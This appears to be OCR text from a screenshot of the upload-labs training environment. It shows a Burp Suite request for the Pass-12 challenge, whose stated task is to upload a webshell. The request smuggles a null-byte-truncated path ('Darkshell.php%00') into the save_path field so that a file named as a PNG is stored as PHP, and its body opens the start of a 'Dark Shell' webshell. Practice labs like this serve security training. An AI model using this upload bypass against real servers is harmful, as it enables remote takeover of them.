 upLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell
上传区
请选择要上传的
浏览... 未选择文件。
提示：上传失败
6 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.2.105 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-12/index.php HTTP/1.1
Host: 192.168.2.105
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.2.105/upload-labs/Pass-12/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------45823067532111
Content-Length: 7176
-----------------------------45823067532111
Content-Disposition: form-data; name="save_path"
../upload/Darkshell.php%00
-----------------------------45823067532111
Content-Disposition: form-data; name="upload_file"; filename="Darkshell.png"
Content-Type: application/octet-stream
<html>
<head>
<title>
Dark Shell
</title>
</head>
<body>
<style type="text/css">
body{
background: #E4E4E4;
color: #666666;
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
id="Pass-14"
href="/upload-labs/Pass-14/index.ph
p">Pass-14</a></li>
<li><a
id="Pass-15"
href="/upload-labs/Pass-15/index.ph
p">Pass-15</a></li>
<li><a
id="Pass-16"
href="/upload-labs/Pass-16/index.ph
p">Pass-16</a></li>
<li><a
id="Pass-17"
href="/upload-labs/Pass-17/index.ph
p">Pass-17</a></li>
<li><a
id="Pass-18"
href="/upload-labs/Pass-18/index.ph
p">Pass-18</a></li>
<li><a
id="Pass-19"
href="/upload-labs/Pass-19/index.ph
p">Pass-19</a></li>
<li><a
id="Pass-20"
href="/upload-labs/Pass-20/index.ph
p">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
? < + > Type a sea 0 matches